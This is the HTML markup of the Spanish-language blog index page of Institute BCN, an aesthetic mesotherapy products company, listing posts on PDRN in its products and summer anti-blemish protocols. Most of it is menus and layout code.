								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12871"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUIDORES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12872"><a target="_blank" href="https://buymesotherapy.eu/es/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">TIENDA</span></a></li>
<li class="lang-item lang-item-140 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12868-en"><a href="https://institutebcn.com/blog-in/" hreflang="en-US" lang="en-US" class="elementor-item"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12871"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUIDORES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12872"><a target="_blank" href="https://buymesotherapy.eu/es/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">TIENDA</span></a></li>
<li class="lang-item lang-item-140 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12868-en"><a href="https://institutebcn.com/blog-in/" hreflang="en-US" lang="en-US" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="56" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://institutebcn.com/es/home/" class="custom-logo-link" rel="home"><img width="307" height="48" src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" class="custom-logo" alt="Institute BCN" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Enlaces sociales">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="YouTube (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-bcn" class="main-menu dropdown-menu sf-menu"><li id="menu-item-6464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6464"><a href="https://institutebcn.com/es/nosotros/" class="menu-link"><span class="text-wrap">NOSOTROS</span></a></li><li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-324"><a href="https://institutebcn.com/bcn-productos/" class="menu-link"><span class="text-wrap">PRODUCTOS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a href="https://institutebcn.com/es/bcn-classics/" class="menu-link"><span class="text-wrap">BCN Classics</span></a></li>	<li id="menu-item-5629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5629"><a href="https://institutebcn.com/es/bcn-advanced/" class="menu-link"><span class="text-wrap">BCN Advanced</span></a></li>	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://institutebcn.com/es/bcn-cocktails/" class="menu-link"><span class="text-wrap">BCN Cocktails</span></a></li>	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://institutebcn.com/es/bcn-peels/" class="menu-link"><span class="text-wrap">BCN Peels</span></a></li>	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://institutebcn.com/es/bcn-pre-post/" class="menu-link"><span class="text-wrap">BCN Pre &#038; Post</span></a></li>	<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5566"><a href="https://institutebcn.com/es/bcn-prebiotics/" class="menu-link"><span class="text-wrap">BCN Prebiotics</span></a></li>	<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2786"><a href="#" class="menu-link"><span class="text-wrap">BCN Tech<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="https://institutebcn.com/producto/mesolux/" class="menu-link"><span class="text-wrap">MESOLUX</span></a></li>		<li id="menu-item-5702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5702"><a href="https://institutebcn.com/producto/revicell/" class="menu-link"><span class="text-wrap">REVICELL</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-325"><a href="#" class="menu-link"><span class="text-wrap">TRATAMIENTOS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://institutebcn.com/es/tratamientos-acne/" class="menu-link"><span class="text-wrap">Acné</span></a></li>	<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://institutebcn.com/es/tratamientos-antienvejecimiento/" class="menu-link"><span class="text-wrap">Antienvejecimiento</span></a></li>	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://institutebcn.com/es/tratamientos-celulitis/" class="menu-link"><span class="text-wrap">Celulitis</span></a></li>	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://institutebcn.com/es/tratamientos-contorno-de-ojos/" class="menu-link"><span class="text-wrap">Contorno de Ojos</span></a></li>	<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://institutebcn.com/es/tratamientos-estrias-y-cicatrices/" class="menu-link"><span class="text-wrap">Estrías y Cicatrices</span></a></li>	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186"><a href="https://institutebcn.com/es/tratamientos-hidratacion/" class="menu-link"><span class="text-wrap">Hidratación</span></a></li>	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://institutebcn.com/es/tratamientos-hiperpigmentacion/" class="menu-link"><span class="text-wrap">Hiperpigmentación</span></a></li>	<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://institutebcn.com/es/tratamientos-perdida-de-cabello/" class="menu-link"><span class="text-wrap">Pérdida de Cabello</span></a></li>	<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://institutebcn.com/es/tratamientos-pre-tratamiento/" class="menu-link"><span class="text-wrap">Pre Tratamiento Estético / Renovación Celular</span></a></li>	<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://institutebcn.com/es/tratamientos-post-tratamiento-estetico/" class="menu-link"><span class="text-wrap">Post Tratamiento Estético</span></a></li>	<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://institutebcn.com/es/tratamientos-reafirmante/" class="menu-link"><span class="text-wrap">Reafirmante</span></a></li>	<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://institutebcn.com/es/tratamientos-rosacea/" class="menu-link"><span class="text-wrap">Rosácea</span></a></li></ul>
</li><li id="menu-item-6674" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6529 current_page_item menu-item-6674"><a href="https://institutebcn.com/es/blog/" class="menu-link"><span class="text-wrap">BLOG</span></a></li><li id="menu-item-8060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8060"><a href="https://institutebcn.com/es/eventos/" class="menu-link"><span class="text-wrap">EVENTOS</span></a></li><li id="menu-item-6519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6519"><a href="https://institutebcn.com/es/contacto/" class="menu-link"><span class="text-wrap">CONTACTO</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://institutebcn.com/es/blog/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://institutebcn.com/es/blog/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://institutebcn.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menú móvil">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menú</span>
				<span class="oceanwp-close-text">Cerrar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mobile-espanol" class="menu"><li id="menu-item-13909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13909"><a href="https://institutebcn.com/es/nosotros/">NOSOTROS</a></li>
<li id="menu-item-13917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13917"><a href="#">PRODUCTOS</a>
<ul class="sub-menu">
	<li id="menu-item-13916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13916"><a href="https://institutebcn.com/es/bcn-productos/">TODOS LOS PRODUCTOS</a></li>
	<li id="menu-item-13911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13911"><a href="https://institutebcn.com/es/bcn-classics/">BCN CLASSICS</a></li>
	<li id="menu-item-13910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13910"><a href="https://institutebcn.com/es/bcn-advanced/">BCN ADVANCED</a></li>
	<li id="menu-item-13912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13912"><a href="https://institutebcn.com/es/bcn-cocktails/">BCN COCKTAILS</a></li>
	<li id="menu-item-13913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13913"><a href="https://institutebcn.com/es/bcn-peels/">BCN PEELS</a></li>
	<li id="menu-item-13914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13914"><a href="https://institutebcn.com/es/bcn-pre-post/">BCN PRE &#038; POST</a></li>
	<li id="menu-item-13915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13915"><a href="https://institutebcn.com/es/bcn-prebiotics/">BCN PREBIOTICS</a></li>
	<li id="menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13918"><a href="#">BCN TECH</a>
	<ul class="sub-menu">
		<li id="menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13919"><a href="https://institutebcn.com/producto/mesolux/">MESOLUX</a></li>
		<li id="menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://institutebcn.com/producto/revicell/">REVICELL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13921"><a href="#">TRATAMIENTOS</a>
<ul class="sub-menu">
	<li id="menu-item-13922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13922"><a href="https://institutebcn.com/es/tratamientos-acne/">ACNÉ</a></li>
	<li id="menu-item-13923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13923"><a href="https://institutebcn.com/es/tratamientos-antienvejecimiento/">ANTIENVEJECIMIENTO</a></li>
	<li id="menu-item-13924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13924"><a href="https://institutebcn.com/es/tratamientos-celulitis/">CELULITIS</a></li>
	<li id="menu-item-13925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13925"><a href="https://institutebcn.com/es/tratamientos-contorno-de-ojos/">CONTORNO DE OJOS</a></li>
	<li id="menu-item-13926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13926"><a href="https://institutebcn.com/es/tratamientos-estrias-y-cicatrices/">ESTRÍAS Y CICATRICES</a></li>
	<li id="menu-item-13928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13928"><a href="https://institutebcn.com/es/tratamientos-hidratacion/">HIDRATACIÓN</a></li>
	<li id="menu-item-13929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13929"><a href="https://institutebcn.com/es/tratamientos-hiperpigmentacion/">HIPERPIGMENTACIÓN</a></li>
	<li id="menu-item-13930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13930"><a href="https://institutebcn.com/es/tratamientos-perdida-de-cabello/">PÉRDIDA DE CABELLO</a></li>
	<li id="menu-item-13932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13932"><a href="https://institutebcn.com/es/tratamientos-pre-tratamiento/">PRE TRATAMIENTOS ESTÉTICO / RENOVACIÓN CELULAR</a></li>
	<li id="menu-item-13931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931"><a href="https://institutebcn.com/es/tratamientos-post-tratamiento-estetico/">POST TRATAMIENTO ESTÉTICO</a></li>
	<li id="menu-item-13933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13933"><a href="https://institutebcn.com/es/tratamientos-reafirmante/">REAFIRMANTE</a></li>
	<li id="menu-item-13934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13934"><a href="https://institutebcn.com/es/tratamientos-rosacea/">ROSÁCEA</a></li>
</ul>
</li>
<li id="menu-item-13935" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6529 current_page_item menu-item-13935"><a href="https://institutebcn.com/es/blog/" aria-current="page">BLOG</a></li>
<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://institutebcn.com/es/eventos/">EVENTOS</a></li>
<li id="menu-item-13937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13937"><a href="https://institutebcn.com/es/contacto/">CONTACTO</a></li>
</ul>
	</div>


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Enlaces sociales">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="YouTube (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Buscar en esta web" method="get" action="https://institutebcn.com/es/home/" class="mobile-searchform">
		<input aria-label="Insertar la consulta de búsqueda" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Buscar" />
		<button aria-label="Enviar la búsqueda" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
				<input type="hidden" name="lang" value="es" />	</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="6529" class="elementor elementor-6529" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f092e80 elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="f092e80" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7548e2c elementor-hidden-mobile" data-id="7548e2c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8dcd24b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dcd24b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d3c991" data-id="7d3c991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51fc3b elementor-widget elementor-widget-spacer" data-id="a51fc3b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25e9233 elementor-widget elementor-widget-heading" data-id="25e9233" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">blog INSTITUTE BCN</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27fe6c9 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27fe6c9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2619a72 elementor-hidden-mobile" data-id="2619a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdc12ac uael-posts-thumbnail-ratio elementor-widget elementor-widget-uael-posts" data-id="bdc12ac" data-element_type="widget" data-settings="{&quot;feed_slides_to_show_tablet&quot;:2,&quot;feed_slides_to_show_mobile&quot;:1}" data-widget_type="uael-posts.feed">
				<div class="elementor-widget-container">
							<div class="uael-post__header">
					</div>
		<div class="uael-post__body">
			
		
		<div class="uael-post-grid uael-posts" data-query-type="custom" data-structure="" data-layout="" data-page="6529" data-skin="feed" data-filter-default="" data-offset-top="30" >

							<div class="uael-post-grid__inner uael-post__columns-1 uael-post__columns-tablet-1 uael-post__columns-mobile-1">
			

<div class="uael-post-wrapper  productos tratamientos ">

	<div class="uael-post__bg-wrap">
		
		
		<div class="uael-post__inner-wrap ">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/pdrn-en-los-productos-institute-bcn/" target="_self" title="PDRN en los productos Institute BCN"><img fetchpriority="high" decoding="async" width="768" height="512" src="https://institutebcn.com/wp-content/uploads/2025/04/Image20250429131841.jpg" class="attachment-full size-full wp-image-17899" alt="" srcset="https://institutebcn.com/wp-content/uploads/2025/04/Image20250429131841.jpg 768w, https://institutebcn.com/wp-content/uploads/2025/04/Image20250429131841-300x200.jpg 300w, https://institutebcn.com/wp-content/uploads/2025/04/Image20250429131841-454x303.jpg 454w" sizes="(max-width: 768px) 100vw, 768px" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">

			<span class="uael-post__terms"><a href="https://institutebcn.com/es/category/productos/" class="uael-listing__terms-link" id="uael-post-term-productos" aria-labelledby="uael-post-term-productos">Productos</a></span>		<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/pdrn-en-los-productos-institute-bcn/" target="_self">
				PDRN en los productos Institute BCN			</a>

				</h3>
		<div class="uael-post__separator"></div>
		<div class="uael-post__excerpt">
			<p>DR. MARC ARMANGUÉ<br />
MEDICINA ESTÉTICA<br />
CLÍNICA TEKNON</p>
		</div>

					<div class="uael-post__meta-data">
					<span class="uael-post__author">
			
																				
			<a href="https://institutebcn.com/es/author/bcn/" title="Entradas de BCN" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">BCN</a>		</span>
				<span class="uael-post__date">
																						
			29 de abril de 2025		</span>
				</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/pdrn-en-los-productos-institute-bcn/" target="_self" aria-labelledby="uael-post-17814">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-17814>Leer más </span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>
				</div>
						
		</div>

						</div>
		<div class="uael-post__footer">
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a91152b elementor-widget elementor-widget-spacer" data-id="a91152b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ec30b6d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec30b6d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-efa4b59" data-id="efa4b59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61c83ad elementor-widget elementor-widget-spacer" data-id="61c83ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a953838 uael-posts-thumbnail-ratio uael-equal__height-yes elementor-widget elementor-widget-uael-posts" data-id="a953838" data-element_type="widget" data-settings="{&quot;classic_slides_to_show&quot;:3,&quot;classic_slides_to_show_tablet&quot;:2,&quot;classic_slides_to_show_mobile&quot;:1}" data-widget_type="uael-posts.classic">
				<div class="elementor-widget-container">
							<div class="uael-post__header">
					</div>
		<div class="uael-post__body">
			
		
		<div class="uael-blog-terms-position-above_content uael-post-image-top uael-post-grid uael-posts" data-query-type="custom" data-structure="normal" data-layout="" data-page="6529" data-skin="classic" data-filter-default="" data-offset-top="30" >

							<div class="uael-post-grid__inner uael-post__columns-3 uael-post__columns-tablet-2 uael-post__columns-mobile-1">
			
<div class="uael-post-wrapper   productos tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/pdrn-en-los-productos-institute-bcn/" target="_self" title="PDRN en los productos Institute BCN"><img fetchpriority="high" decoding="async" width="768" height="512" src="https://institutebcn.com/wp-content/uploads/2025/04/Image20250429131841.jpg" class="attachment-full size-full wp-image-17899" alt="" srcset="https://institutebcn.com/wp-content/uploads/2025/04/Image20250429131841.jpg 768w, https://institutebcn.com/wp-content/uploads/2025/04/Image20250429131841-300x200.jpg 300w, https://institutebcn.com/wp-content/uploads/2025/04/Image20250429131841-454x303.jpg 454w" sizes="(max-width: 768px) 100vw, 768px" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/productos/" class="uael-listing__terms-link" id="uael-post-term-productos" aria-labelledby="uael-post-term-productos">Productos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/pdrn-en-los-productos-institute-bcn/" target="_self">
				PDRN en los productos Institute BCN			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			29 de abril de 2025		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/productos/" class="uael-listing__terms-link" id="uael-post-term-productos" aria-labelledby="uael-post-term-productos">Productos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/pdrn-en-los-productos-institute-bcn/" target="_self" aria-labelledby="uael-post-17814">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-17814>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   productos tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/protocolos-anti-manchas-para-el-verano/" target="_self" title="Protocolos Anti-manchas para el Verano"><img decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2023/05/tratamiento-verano-2.jpg" class="attachment-full size-full wp-image-15887" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/productos/" class="uael-listing__terms-link" id="uael-post-term-productos" aria-labelledby="uael-post-term-productos">Productos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/protocolos-anti-manchas-para-el-verano/" target="_self">
				Protocolos Anti-manchas para el Verano			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			3 de mayo de 2023		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/productos/" class="uael-listing__terms-link" id="uael-post-term-productos" aria-labelledby="uael-post-term-productos">Productos</a></span>		</div>
